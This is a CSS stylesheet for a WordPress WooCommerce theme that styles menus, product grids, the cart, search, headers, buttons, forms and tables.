.sm_nav_menu > li ul a:hover {
	transform: translateX(10px);
}

.sm_nav_menu > li ul a:hover:before {
	opacity: 1;
	left: -10px;
	line-height: 19px;
}

.sm_nav_menu > li ul li {
	padding-bottom: 10px;
}

.sm_nav_menu > li ul li:last-child {
	padding-bottom: 0;
}

.sm_nav_menu > li ul:before,
.man_widget_shopping_cart_content:before {
	background: url(../images/tr_up.png);
	width: 8px;
	height: 4px;
	background-size: cover;
	position: absolute;
	top: -4px;
	left: 30px;
	display: block;
	content: '';
}

.man_widget_shopping_cart_content:before {
	left: auto;
	right: 40px;
}

@media (min-width: 1024px) {
	.sm_nav_menu li:hover > ul {
		opacity: 1;
		pointer-events: auto;
		transform: translateY(0);
	}

	.man_cart_block:hover .man_widget_shopping_cart_content {
		opacity: 1;
		pointer-events: auto;
		transform: translateY(0);
	}
}

.sm_nav_menu > li ul a {
	color: #333 !important;
	padding-left: 10px;
}

.sm_nav_menu a {
	display: block;
	position: relative;
}

.menu-item-has-children > a:after {
	content: "\e64b";
	display: inline-block;
	font-family: themify;
	font-size: 11px;
	margin: 0 0 0 7px;
	position: absolute;
	margin-top: 0;
	background: none !important;
	pointer-events: none;
}

span.wpcf7-list-item.first {
	margin-left: 0
}

.wpcf7-list-item-label {
	vertical-align: middle;
	display: inline-block;
}

.menu-item-has-children > a {
	margin-right: 14px;
}

.man_timeline {
	margin-bottom: -50px;
}

ul.woocommerce-mini-cart {
	padding: 0 !important;
	margin: 0;
	list-style: none;
}

.sm_nav_menu > .current-menu-item > a:before,
.sm_nav_menu > .current-menu-parent > a:before,
.sm_nav_menu > .current_page_parent > a:before {
	display: block;
	width: 100%;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: 1;
}

.sm_nav_menu > li > a:before {
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	background: #fff;
	width: 0;
	background-color: #566dfb;
}

.sm_nav_menu > li > a:hover:before {
	opacity: 1;
	width: 100%;
}

/*Logo*/
.man_logo_img {
	display: inline-block;
	max-width: 68px;
	vertical-align: middle;
	margin-right: 5px;
}

.man_logo_img img {
	width: 100%;
	height: auto;
}

.man_logo_txt {
	display: inline-block;
	vertical-align: middle;
}


/*WooCommerce*/


.man_page_default .man_product_cont .label-group {
	margin-bottom: 10px;
	display: block;
}

.man_page_default .man_product_cont .price {
	display: block;
	width: 100%;
	margin-bottom: 0 !important;
}

.woocommerce ul.products li.product .price {
	margin-bottom: 0 !important;
}

.man_page_default .man_product_cont .button,
.man_page_default .man_product_cont .added_to_cart {
	float: none !important;
}

.button:disabled {
	color: #fff !important;
}

.group_table td .button,
.group_table td .add_to_cart_button,
.man_page_default .group_table td .button,
.man_page_default .group_table td .button:hover {
	background: none !important;
	padding: 0 !important;
	color: #333 !important;
}

.group_table td,
.group_table th {
	padding: 15px !important;
}

td .button:after {
	display: none;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	max-width: 48% !important;
	flex: 0 0 48% !important;

}

td.product-thumbnail {
	padding: 15px !important;
}

/*My account Menu*/
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.woocommerce-MyAccount-navigation ul a:hover {
	padding-left: 30px;
}

.woocommerce-MyAccount-navigation ul li a {
	position: relative;
	font-size: 16px;
	line-height: 26px;
	padding: 0 10px 0 20px;
	margin-bottom: 10px;
	display: inline-block;
}

.woocommerce-MyAccount-navigation ul a:before {
	display: inline-block;
	content: "\e628";
	font-family: themify !important;
	position: absolute;
	left: 0px;
	font-size: 10px !important;
	line-height: 24px !important;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 1;
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}


.woocommerce-product-details__short-description {
	margin-bottom: 20px;
}

.man_table {
	width: 100%;
	border: 0;
	border-spacing: 0;
	background-color: #e8e8e8;
}

.man_table td,
.man_table tr {
	border: 0;
}

.man_table td {
	padding: 25px !important;
}

.man_table a {
	display: block;
	max-height: 100px;
	position: relative;
}

.man_table tr {
	background-color: #e8e8e8;
}

.man_table tr:nth-child(2n) {
	background-color: #fff;
}

.man_table img {
	width: 100px !important;
	height: 100px !important;
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	margin: 0;
	max-width: 100px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
	position: absolute;
	background: #22b4cd;
	border-radius: 10px;
	padding: 2px 7px;
	top: 10px;
	left: 10px;
	color: #fff;
	z-index: 2;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 20px;
	min-height: auto;
	margin: 0;
	right: auto;
}

.man_table p {
	margin-bottom: 0;
}

.man_table .man_table_name {
	text-align: left;
}

.woocommerce-product-gallery__image a img {
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	margin-bottom: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	margin-left: -10px;
}

.woocommerce-product-gallery__image a {
	margin: 0 10px 10px;
	display: block;
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.woocommerce-product-gallery__image:first-child a {
	margin-bottom: 40px;
}

.man_product_photo {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: relative;
	width: 100%;
	height: 100%;
}

.products_grid_type .man_product_photo:hover:after {
	opacity: 1;
}

.man_product_photo a.man_product_photo_link {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	top: 0;
}

.man_product_photo .button {
	z-index: 2;
}

.man_product_photo img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	vertical-align: middle;
	border-radius: 10px;
}

.products .man_product_photo a.woocommerce-LoopProduct-link:after {
	display: block;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	border-radius: 10px;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;

}

.products .man_product_photo a.woocommerce-LoopProduct-link:before {
	display: block;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 10px;
}

.product:hover .man_product_photo a:after {
	opacity: 1;
}

li.product:hover .man_product_photo {
	transform: translateY(-10px);
}

.products_list_type li.product:hover .man_product_photo {
	transform: translateY(0);
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
}

.products .man_product_photo .button {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	white-space: nowrap;
}

.product-type-simple .button.product_type_simple:after {
	content: "\e628";
	font-family: 'themify';
	font-size: 9px;
	margin-left: 5px
}

.products .man_product_photo .added_to_cart {
	-webkit-transition: all 0.3s;
	transform: translateX(0) translateY(0);
	-o-transition: all 0.3s;
	transition: all 0.3s;
	z-index: 10;
}

.products .product:hover .man_product_photo .added_to_cart {
	/*top: -88%;*/
	opacity: 1 !important;
}


.products .product:hover .man_product_photo .button {
	/*top: -88%;*/
	opacity: 1 !important;
}

.added, .products .product:hover .man_product_photo .added {
	/*top: -88%;*/
	opacity: 0 !important;
}

.man_product_cont {
	text-align: left;
}

.woocommerce .man_product_cont .button,
.man_product_cont_desc .added_to_cart {
	margin-bottom: 0 !important;
}

.man_product_cont_desc .price {
	float: left;
	line-height: 1 !important;
}

.man_product_cont_desc {
	display: block;
	content: '';
	clear: both;
}

.man_product_cont_desc:after {
	display: block;
	content: '';
	clear: both;
}

.add_to_cart_button.added {
	display: none !important;
}

ul.products_list_type .man_product_cont {
	background: #fff;
	padding: 40px !important;
	border-radius: 10px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 64px;
	left: -32px;
	border: 0;
	padding: 0;
	border-radius: 50%;
}

.man_product_cont h3 {
	margin-top: 0;
}

.add_to_cart_button:after {
	display: inline-block;
	content: "\e60d" !important;
	font-family: themify !important;
	margin-left: 10px;
	font-size: 12px !important;
	vertical-align: unset !important
}

.products > li {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.products > li h2:after {
	display: none;
}

.products > li h2 {
	font-size: 24px;
	line-height: 32px;
	font-weight: normal;
}

.woocommerce-LoopProduct-link:hover {
	color: #333;
}

.woocommerce-LoopProduct-link h3 {
	font-weight: normal;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-size: 24px !important;
	line-height: 34px !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}

.man_product_photo_col {
	padding-right: 0;
}

.woocommerce-ordering select {
	margin-top: -11px;
	background: none;
	border: 0;
}

.woocommerce .woocommerce-ordering {
	margin-bottom: 5px;
}

.woocommerce .products ul, .woocommerce ul.products {
	margin-top: 65px;
	margin-bottom: -50px;
}

.woocommerce-Tabs-panel ul {
	margin-top: 0 !important;
}

.woocommerce-Tabs-panel .wpforms-field-container {
	margin-top: -15px !important;
}

.woocommerce-Tabs-panel > h3, .woocommerce-Reviews-title {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0 10px 0 0;
}

.qty {
	color: #292929 !important;
}

.man_shop_info {
	margin-bottom: 65px;
}

.man_shop_info:after {
	display: block;
	content: '';
	clear: both;
	border-bottom: 1px solid #ececec;
}

.woo_products .product {
	padding: 15px;
	position: relative;
	margin-bottom: 2.992em;
}

.woo_products_slider .owl-item {
	padding: 0 15px;
}

.man_vertical_products.woo_products .product {
	margin-bottom: 20px;
}

.man_vertical_products_wrapper .woocommerce-product-gallery__image a img {
	max-height: 550px;
	width: auto !important;
	margin: 0 auto;
}

.man_vertical_products_wrapper .woocommerce-product-gallery__image {
	margin-bottom: 80px;
}

.woo_products .product .man_product_cont {
	width: 100%;
	float: none;
}

.man_news_list.woo_products .product .man_product_cont {
	width: calc(100% - 30px);
}

.elementor-widget-sm-woo-products .man_product_photo {
	margin-bottom: 0;
}

.man_widget_shopping_cart_content_cart a,
.man_widget_shopping_cart_content_cart {
	color: #000 !important;
}

.gallery figcaption {
	margin-top: 0 !important;
}

.woo_products .product .man_product_cont .label-group {
	font-weight: normal !important;
}

.woo_products .man_product_photo {
	float: none;
	width: 100%;
}

.woo_products {
	list-style: none;
}

.man_vertical_products .man_product_photo,
.man_vertical_products .product:hover .man_product_photo,
.man_vertical_products_default .man_product_photo,
.man_vertical_products_default .product:hover .man_product_photo {
	box-shadow: none;
}

.man_vertical_products_default .man_product_photo a:after,
.man_vertical_products .man_product_photo a:after {
	display: none !important;
}

.man_vertical_products_default img {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_vertical_products .product_one:hover img,
.man_vertical_products_default .product_one:hover img {
	transform: translateY(-10px) rotate(4deg);
}

.man_vertical_products .product_two:hover .man_product_photo,
.man_vertical_products_default .product_two:hover img {
	transform: translateY(-10px) rotate(-2deg);
}

.man_vertical_products .product_three:hover .man_product_photo,
.man_vertical_products_default .product_three:hover img {
	transform: translateY(-10px) rotate(1deg);
}

.man_vertical_products .man_product_cont:before,
.man_vertical_products_default .man_product_cont:before {
	width: 90%;
	height: 20px;
	border-radius: 50%;
	background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00000000', GradientType=1); /* IE6-9 fallback on horizontal gradient */
	position: absolute;
	content: '';
	display: block;
	bottom: 0;
	transform: translateX(-50%) translateY(-100%);
	left: 50%;
	filter: blur(10px);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_vertical_products .product:hover .man_product_cont:before,
.man_vertical_products_default .product:hover .man_product_cont:before {
	opacity: 0.2;
}

.man_vertical_products .product,
.man_vertical_products .man_product_cont,
.man_vertical_products_default .product,
.man_vertical_products_default .man_product_cont {
	text-align: center;
}

.man_product_cont h5,
.man_vertical_products_default h5 {
	font-size: 20px;
	line-height: 30px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: relative;
	transform: translateY(20%);
	opacity: 0;
	margin-top: 10px;
	margin-bottom: 0;
}

.man_vertical_products_default h5 {
	margin-top: 30px !important;
}

.man_vertical_products .product:hover .man_product_cont h5 {
	transform: translateY(0);
	opacity: 1;
}

.man_vertical_products_default .label-group,
.man_vertical_products_default .button {
	display: none !important;
}

.man_vertical_products_default h3,
.man_vertical_products_default .woocommerce-Price-amount {
	font-size: 14px !important;
	line-height: 22px !important;
}

.man_vertical_products_default {
	margin-bottom: -40px !important;
}

.man_vertical_products_default .woocommerce-product-gallery__image a {
	box-shadow: none;
}

.man_vertical_products_default .row {
	display: block;
}

.products-default .man_product_cont {
	position: relative;
}

.products-default li {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

/*Search*/
.man_search_block .ti {
	font-size: 20px;
	position: relative;
	margin-top: 3px;
	display: block;
	cursor: pointer;
}

.man_search_block_bg {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.95);
	z-index: 100;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	pointer-events: none;
}

.man_search_block_bg.active {
	opacity: 1;
	pointer-events: auto;
}

.man_search_block_bg .search-form {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	width: 50%;
	z-index: 2;
}

.man_search_block_bg .search-form .search-form-text {
	background: none;
	color: #fff !important;
	border: 0;
	width: 100%;
	border-radius: 0 !important;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	font-size: 40px;
	padding-right: 70px;
	margin: 0;
}

.man_search_block_bg .search-form .search-form-text:focus {
	outline: 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.6);
}

.man_search_block_bg .search-form .search-form-submit {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	background: none !important;
	font-size: 30px;
	padding: 0 !important;
	color: #fff;
}

.man_page_default .search-form-submit {
	background: none !important;
	padding: 0 !important;
}

.man_search_block_bg_close {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	cursor: pointer;
}

/*Default Header*/
.sub-menu .current-menu-item > a {
	text-decoration: underline;
}

.sm_nav_menu > ul {
	margin: 0;
	list-style: none;
}

.site-header {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 10;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	padding: 0 0;
}

.site-header .col-md-12 {
	float: left;
	width: 100%;
}

.man_preheader {
	border-bottom: 1px solid #dfe2ed;
}

.man_preheader .container {
	padding: 10px 0 8px !important;
}

.site-header {
	border-top: 1px solid #f2f2f2;
	border-bottom: 1px solid #f2f2f2;
	box-shadow: 0px 0px 37px 0px rgba(86, 109, 251, .1);
	background-image: linear-gradient(180deg, #fff 0%, #fafafa 100%);
	background-color: transparent;
	border-color: #dfe2ed;
}

.man_intro {
	border-bottom: 1px solid #f2f2f2;
	box-shadow: 0 0 100px rgba(0, 0, 0, 0.03);
}

.site-description {
	margin: 0;
}

.site-title {
	font-size: 30px;
	line-height: 30px;
	margin: 0;
	font-weight: bold;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	color: #566dfb;
}

.site-title a {
	color: #566dfb;
}

.site-header .container {
	padding: 20px 0;
}

.site-header .sm_nav_menu li {
	padding: 10px;
}

.site-header .elementor-header {
	float: right;
	margin-top: 5px;
}

.site-branding {
	float: left;
}

.man_intro_default .man_intro_cont {
	padding: 235px 0 97px;
}

.man_intro_default {
	background: url(../images/inside_header.jpg) no-repeat;
	background-position: bottom center;
	border-bottom: 1px solid #dfe2ed;
	box-shadow: 0px 0px 37px 0px rgba(86, 109, 251, .1);
}

h2.elementor-heading-title {
	width: 60%;
	display: inline-block;
}

.elementor-col-50 h2.elementor-heading-title {
	width: 100%;
}


/*Default Page*/
.man_page_default a {
	color: #3a426d;
}

.man_page_default input[type="text"],
.man_page_default input[type="email"],
.man_page_default input[type="url"],
.man_page_default input[type="password"],
.man_page_default input[type="search"],
.man_page_default input[type="number"],
.man_page_default input[type="tel"],
.man_page_default input[type="range"],
.man_page_default input[type="date"],
.man_page_default input[type="month"],
.man_page_default input[type="week"],
.man_page_default input[type="time"],
.man_page_default input[type="datetime"],
.man_page_default input[type="datetime-local"],
.man_page_default input[type="color"],
.man_page_default textarea,
.man_page_default select {
	font-family: Roboto;
	font-size: 18px;
	line-height: 28px !important;
	padding: 14px !important;
}

.button:focus {
	outline: none;
}

.man_page_default .btn, .man_page_default input[type="submit"], .man_page_default div.wpforms-container-full .wpforms-form button[type="submit"], .man_page_default [type="reset"], .man_page_default [type="submit"], .man_page_default .woocommerce div.product form.cart .button,
body .man_page_default div.wpforms-container-full .wpforms-form button[type="submit"],
.man_page_default .woocommerce #review_form #respond .form-submit input, .man_page_default .woocommerce ul.products li.product .button,
.man_page_default .woocommerce #respond input#submit, .man_page_default .woocommerce a.button, .man_page_default .woocommerce button.button, .man_page_default .woocommerce input.button,
.man_page_default .single_add_to_cart_button, .man_page_default .add_to_cart_button, .man_page_default .added_to_cart, .man_page_default .woocommerce-message .button,
.man_page_default .man_product_cont .button {
	border-radius: 10px;
	padding: 17px 20px !important;
	border: 0;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
	cursor: pointer;
	margin: 0 0 5px 0 !important;
	background: #566dfb !important;
	color: #fff !important;
	font-size: 18px;
	border-radius: 30px !important;
	line-height: 19px;
	font-family: Roboto;
}

.btn, .btn:hover, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, button, [type="button"], [type="reset"], [type="submit"], .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover, body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit]:hover, .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .cart button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .input-text, .added_to_cart, .woocommerce a.added_to_cart, .man_product_cont_desc .button, .add_to_cart_button, .add_to_cart_button:hover, .product_type_simple:hover, .product_type_simple, .wp-block-button__link, .added_to_cart, .added_to_cart:hover {
	line-height: 1.4 !important;
}

.man_button_square input[type="text"], .man_button_square input[type="email"], .man_button_square input[type="url"], .man_button_square input[type="password"], .man_button_square input[type="search"], .man_button_square input[type="number"], .man_button_square input[type="tel"], .man_button_square input[type="range"], .man_button_square input[type="date"], .man_button_square input[type="month"], .man_button_square input[type="week"], .man_button_square input[type="time"], .man_button_square input[type="datetime"], .man_button_square input[type="datetime-local"], .man_button_square input[type="color"], .man_button_square textarea, .man_button_square select, .man_button_square .input-text {
	border-radius: 0 !important;
}

.man_button_square .sm_nav_menu > li ul,
.man_button_square .man_widget_shopping_cart_content,
.man_button_square .woocommerce .woocommerce-ordering select {
	border-radius: 0 !important;
}

.man_page_default .btn:hover, .man_page_default div.wpforms-container-full .wpforms-form input[type=submit]:hover, .man_page_default div.wpforms-container-full .wpforms-form button[type=submit]:hover,
body .man_page_default div.wpforms-container-full .wpforms-form button[type=submit]:hover,
.man_page_default .woocommerce #review_form #respond .form-submit input:hover, .man_page_default .woocommerce ul.products li.product .button:hover,
.man_page_default .woocommerce #respond input#submit:hover, .man_page_default .woocommerce a.button:hover, .man_page_default .woocommerce button.button:hover, .man_page_default .woocommerce input.button:hover,
.man_page_default .single_add_to_cart_button:hover, .man_page_default .add_to_cart_button:hover, .man_page_default .added_to_cart:hover, .man_page_default .woocommerce-message .button:hover {
	border: 0;
	background: #3d55e8 !important;
}

.man_news_item_cont_list_full {
	width: 100% !important;
	margin-left: 0 !important;
	max-width: 100%;
	flex: 0 0 100%;
}

.man_page_default .man_news_item_date {
	margin-top: 10px;
}

.man_page_default .added_to_cart {
	position: relative !important;
	bottom: auto !important;
	right: auto !important;
}

.man_page_default .woocommerce-message::before,
.man_page_default .woocommerce-info::before {
	color: #566dfb;
}

.man_page_default .woocommerce-message,
.man_page_default .woocommerce-info {
	border-top-color: #566dfb;
}

.sticky .man_news_item_list {
	margin-bottom: 0;
}

.man_news_item_list .tags-links {
	display: none;
}

article.sticky {

	border-radius: 10px;
	border-bottom: 0;
	margin-bottom: 40px !important;
}

article.sticky .man_news_item_cont_list {
	background: #e7e7f0;
}

.man_page_default h1 {
	font-size: 50px;
	line-height: 50px;
	color: #3a426d;
}

.man_page_default h2, .man_page_default h2 a {
	font-size: 40px;
	line-height: 48px;
	color: #3a426d;
}

.man_page_default h3, .man_page_default h3 a {
	font-size: 26px;
	line-height: 34px;
	color: #3a426d;
}

.man_page_default h4 {
	font-size: 20px;
	line-height: 28px;
}

.man_page_default h5 {
	font-size: 18px;
	line-height: 26px;
}

.man_page_default h6 {
	font-size: 14px;
	line-height: 24px;
}

.man_page_default .site-branding a {
	color: #566dfb;
}

.man_page_default {
	color: #848ab8;
	font-family: Roboto;
	font-size: 18px;
	line-height: 28px;
	background-color: #f5f5fa;
}

table {
	width: 100%;
	border: 0;
	border-spacing: 0;
	background-color: #e8e8e8;
}

table td,
table tr {
	border: 0;
}

table td,
table th {
	padding: 25px !important;
}

table a {
	display: block;
	max-height: 100px;
	position: relative;
}

table tr {
	background-color: #e8e8e8;
}

table tr:nth-child(2n) {
	background-color: #fff;
}

table thead tr {
	background-color: #282828;
	color: #fff;
}

table thead tr {
	background: #3a426d;
}

table tr {
	background-color: #f0f0f9;
}

table tr:nth-child(2n) {
	background-color: #fff;
}

ul, ol {
	margin: 0;
	padding: 0 0 0 20px;
}

#wp-calendar td,
#wp-calendar th {
	padding: 8px !important;
	text-align: center;
}

#wp-calendar caption {
	margin-bottom: 5px;
}

.man_page_default .man_nav_over {
	background: rgba(0, 0, 0, 0.7);
}

figcaption {
	margin-top: -30px !important;
}

.entry-title b,
.entry-title strong {
	font-weight: 800;
}


.man_page_default .man_single_page p {
	margin-bottom: 20px;
}

.col-lg-9 .man_single_page {
	padding-right: 20px;
}

.elementor-image-gallery figure img {
	width: 100%;
}

/*Nav*/
.nav-links:after {
	display: block;
	content: '';
	clear: both;
}

.nav-next,
.nav-previous {
	position: relative;
}

.nav-next {
	float: right;
}

.nav-previous {
	float: left;
}

.nav-previous:before {
	display: inline-block;
	font-family: themify;
	content: '\e64a';
	margin-right: 10px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	left: 0;
	top: 0;
	vertical-align: middle;
	transform: translateY(-1px);
}

.nav-next:after {
	display: inline-block;
	font-family: themify;
	content: '\e649';
	margin-left: 10px;
	vertical-align: middle;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	top: 0;
	right: 0;
	transform: translateY(-1px);
}

.nav-next a:hover,
.nav-previous a:hover {
	text-decoration: none;
}

.nav-next:hover:after {
	margin-left: 15px;
}

.nav-previous:hover:before {
	margin-right: 15px;
}


/*Search Page*/
.man_search_page article {
	margin-bottom: 40px !important;
	padding-bottom: 40px;
	border-bottom: 1px solid #eee;
}

.man_search_page .entry-meta {
	margin-bottom: 20px;
}

.man_search_page .entry-summary {
	margin-top: 20px;
}

.man_search_page .entry-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.man_search_page .entry-meta,
.man_search_page .entry-footer {
	font-size: 16px;
}


/*WooCommerce*/
.woocommerce #review_form #respond .comment-form-email, .woocommerce #review_form #respond .comment-form-comment, .woocommerce #review_form #respond .comment-form-author {
	margin-bottom: 25px;
}

.woocommerce #review_form #respond .comment-form-email {
	float: left;
	margin-left: 20px;
}

.woocommerce table.shop_table {
	border-radius: 0 !important;
}

.select2-container .select2-selection--single {
	height: 58px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	padding-top: 14px;
	padding-bottom: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 58px;
}

.select2-search--dropdown .select2-search__field {
	margin: 0;
}

@media (max-width: 768px) {
	.woocommerce #review_form #respond .comment-form-email {
		margin-left: 0;
	}

	#coupon_code {
		width: 48% !important;
		margin-right: 0
	}

	.man_blog_archive {
		margin: 0 -10px
	}
}

.woocommerce #review_form #respond .comment-form-author {
	float: left;
}


.coupon .input-text {
	width: 180px !important;
}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 0;
}

.woocommerce-Tabs-panel p:last-child {
	margin-bottom: 0;
}

.product-category img {
	border-radius: 10px;
}

.term-description {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 40px;
}

.man_woo_cat_item {
	margin-bottom: 30px;
	border-radius: 10px;
	position: relative;
}

.man_woo_cat {
	margin-bottom: -30px;
}

.sm_pointer {
	pointer-events: none;
}

.elementor-widget-sm-woo-categories .man_woo_cat_item {
	min-height: 280px;
}

.man_woo_cat_item_over {
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	border-radius: 10px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_woo_cat_item a {
	width: 100%;
	height: 100%;
	border-radius: 10px;
	display: block;
	left: 0;
	top: 0;
	position: relative;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.man_woo_cat_item:hover a {
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	-o-transform: translateY(-10px);
	transform: translateY(-10px);
	-webkit-box-shadow: 2px 12px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 12px 20px rgba(0, 0, 0, 0.1);
}

.man_woo_cat_item_cont {
	position: absolute;
	bottom: 0;
	display: block;
	width: 100%;
	z-index: 2;
	padding: 40px;
	text-align: left;
}

.man_woo_cat_item_cont .man_woo_cat_item_cont_name {
	color: #fff;
	font-size: 20px;
	line-height: 26px;
	display: block;
	margin-bottom: 0px;
	margin-top: 0;
}

.man_woo_cat_item_cont p {
	font-style: normal;
	color: #fff;
	display: block;
	font-size: 16px;
	line-height: 26px;
	overflow: hidden;
	margin-bottom: 0;
	margin-top: 15px;
}

.man_woo_cat_item_cont .btn {
	margin-left: 0 !important;
	margin-top: 20px !important;
}

.man_woo_cat_item_cont_an {
	display: block;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 1;
	position: relative;
}

.man_woo_cat_item_cont_an > div {
	height: 75px;
}

.man_woo_cat_item:hover .man_woo_cat_item_cont .man_woo_cat_item_cont_anp {
	height: 112px;
}

.man_woo_cat_item:hover .man_woo_cat_item_over:after {
	opacity: 0;
}

.man_woo_cat_item_centered .man_woo_cat_item_cont {
	top: 50%;
	bottom: auto;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	text-align: center;
}

/*WooCommerce Default Loop*/
.products_list_type {
	padding: 0;
	margin: 0;
	list-style: none;
}

.products_list_type li {
	position: relative;
	margin-bottom: 50px;
}


.products_list_type .man_product_cont .price {
	display: block;
	margin: 10px 0 0;
}

.products_list_type .label-group {
	font-weight: bold;
}

.products_list_type .woocommerce-product-details__short-description {
	margin-top: 20px;
}

.products_list_type li:after {
	display: block;
	content: '';
	clear: both;
}

.products_list_type .man_product_photo {
	min-height: 1px;
}

.man_vertical_products .products_list_type .man_product_photo {
	width: 100%;
	z-index: 2;
}

.products_list_type .man_product_photo a,
.products_list_type .man_product_photo a img {
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.woocommerce .site-content img, .woocommerce-page .site-content img {
	border-radius: 10px;
}
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image img,
.wc-block-components-order-summary .wc-block-components-order-summary-item__image>img {
  height: auto;
}
